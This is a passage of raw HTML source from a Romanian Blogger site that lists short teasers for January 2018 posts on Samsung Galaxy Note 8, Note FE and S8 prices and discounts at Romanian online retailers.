</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi' rel='tag'>Categoria Samsung Note modele vechi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-ZUVOPvD5T5-v1QxM-PgzgpmQbk9J9D1hKN2ZijG0r2YuaqPOJlGB3O-CfTEPzgovmzbxU7GgK7cuiXHVhDgSitq5FqSXFu0lhU84XKu8vcJ-1urWd59jpMSzxnfhWHRQ1CT_50WRQTg/s72-c/Galaxy+Note+8+reducere+altex+500+lei.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html'>
Reducere de pret de 500 lei la Samsung Note 8 la Altex
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-26T11:16:00+02:00'>11:16</abbr></div><div class='resumo'><span>Magazinul online Altex  are la inceputul anului 2018 o promotie in care reduce pretul telefonului Samsung Galaxy Note 8 cu 500 de lei si in ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html&title=Reducere de pret de 500 lei la Samsung Note 8 la Altex' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html&title=Reducere de pret de 500 lei la Samsung Note 8 la Altex' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html&title=Reducere de pret de 500 lei la Samsung Note 8 la Altex' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-26T11:16:00+02:00'>11:16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=7179094509611489344&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex' rel='tag'>Categoria Reduceri Pret Note 8 Altex</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKlNFqVKU7sCqshq3gaJbaP590f2cMUQf-BJ1Cvk9Z5da_TQfcIi4u4XoVLLc4y-_84uW4pK5FTOyiDP8hvqqW-YfuJtpPXhLz4ccrfTmKIh819urYpuNwZz7n5kUGm_ryjlMLjh0NlL16/s72-c/galaxy-note-8-cel.ro.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html'>
Pret Samsung Note 8 la Cel.ro
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-26T09:36:00+02:00'>09:36</abbr></div><div class='resumo'><span>La inceput de an 2018, pretul telefonului Samsung Galaxy Note 8  se mentine peste 4.000 de lei si in magazinul online Cel.ro. Magazinul are ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html&title=Pret Samsung Note 8 la Cel.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html&title=Pret Samsung Note 8 la Cel.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html&title=Pret Samsung Note 8 la Cel.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-26T09:36:00+02:00'>09:36</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=8037889226640793245&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Cel.ro' rel='tag'>Cel.ro</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>luni, 15 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4dxKL3Fi5mCwO6X9rHuvz8UsyTQA49-8H63O-U4sjqZkdPsTQ4IIhFPrSUJYZ735ksU-JF0rKu-XmsJYYNkS7OT4ERD1VZcW9RTAnxxs_tK3uPEM7BDw5jiIsEQDTZhpn82AixTZOg0Il/s72-c/samsung-galaxy-s8--horz.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html'>
Preț Samsung Galaxy S8 si S8 Plus
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-15T10:31:00+02:00'>10:31</abbr></div><div class='resumo'><span>Pretul telefoanelor Galaxy S8 si S8 Plus in 16 magazine din tara precum: Altex, Flanco, PC Garage, Quickmobile, Evomag, Cel.ro, Germanos dar...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html&title=Preț Samsung Galaxy S8 si S8 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html&title=Preț Samsung Galaxy S8 si S8 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html&title=Preț Samsung Galaxy S8 si S8 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-15T10:31:00+02:00'>10:31</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=7981809811910555423&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Reduceri%20Galaxy%20S8%20Plus' rel='tag'>Categoria Pret Reduceri Galaxy S8 Plus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>joi, 11 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4TE-xzPMp4Lda9vFTYs5vRuEAv8_pn5A2yaYagUhgkFFzQVEnBwBh7YmjS8qkFgj3ndAXpesFgqgTwSIHbH3IBZV0E9uBdNi5ESl2_Du3d5aLAiHuqsQb8sU_AEa6nAT9_q0OfM2zRGmb/s72-c/galaxy-note8_pret-la-evomag.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html'>
Samsung Note 8 pret la Evomag
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-11T14:27:00+02:00'>14:27</abbr></div><div class='resumo'><span>Pretul telefonului Samsung Galaxy Note 8 in magazinul online Evomag.    Magazinul Evomag are pretul telefonului Samsung Note 8 asemanator cu...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html&title=Samsung Note 8 pret la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html&title=Samsung Note 8 pret la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html&title=Samsung Note 8 pret la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-11T14:27:00+02:00'>14:27</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=4797471023029237361&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Evomag' rel='tag'>Categoria Reduceri Pret Note 8 Evomag</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVQPlP31f4iIyTczkukLCrqjhtdn8Hf16nBQ8pi0MIdg_M6ER2yPsinl5buMzVDZ7JkajE3UHeujYbnq5xpQKjWOSrr-OoKfpD8AuQGk-E_229jt2ojl_HrMaedRI5a1dNP36auZZGOziO/s72-c/Samsung+Note+FE.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>
Samsung Note FE reducere 1.000 RON la Evomag
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-11T12:49:00+02:00'>12:49</abbr></div><div class='resumo'><span>Pret la telefonul Samsung Galaxy Note FE (Fan Edition)   Magazinul online Evomag are la inceput de an 2018 o reducere de 1.000 de lei la tel...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html&title=Samsung Note FE reducere 1.000 RON la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html&title=Samsung Note FE reducere 1.000 RON la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html&title=Samsung Note FE reducere 1.000 RON la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-11T12:49:00+02:00'>12:49</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=6393009922318554519&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
